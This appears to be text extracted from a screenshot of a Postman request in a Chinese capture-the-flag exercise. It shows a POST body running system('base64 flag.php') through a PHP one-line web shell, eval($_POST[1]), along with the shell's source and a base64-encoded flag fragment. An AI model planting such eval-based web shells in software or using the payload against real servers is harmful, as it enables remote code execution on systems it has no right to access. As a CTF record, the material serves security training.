 POST http://43.249.195.138:22028/
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Descrip
1 system("base64 flag.php");
Key Value Descrip
Body Cookies Headers (6) Test Results Status:
Pretty Raw Preview Visualize
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> PD9waHANCiRmbGFnID0gIkZMQUcxOklTQ1RGe2Q2NWUiOw0KPz4=